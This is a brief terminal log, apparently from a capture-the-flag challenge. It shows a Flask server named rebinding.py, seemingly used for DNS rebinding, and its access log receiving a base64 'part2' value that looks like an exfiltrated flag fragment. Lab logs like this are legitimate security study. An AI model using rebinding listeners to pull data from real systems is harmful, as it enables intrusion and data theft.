 [root@iZwz9ck0io750jjxfvvlkqZ ctf]# python3 rebinding.py
 * Serving Flask app 'rebinding' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on all addresses.
   WARNING: This is a development server. Do not use it in a production deployment.
 * Running on http://172.17.9.125:3307/ (Press CTRL+C to quit)
116.7.245.179 - - [06/Jul/2022 22:49:55] "GET / HTTP/1.1" 200 -
116.7.245.179 - - [06/Jul/2022 22:49:55] "GET / HTTP/1.1" 200 -
116.7.245.179 - - [06/Jul/2022 22:49:55] "GET /?part2=KioqKioqKioqKioqKioqKioqJTdE HTTP/1.1" 200 -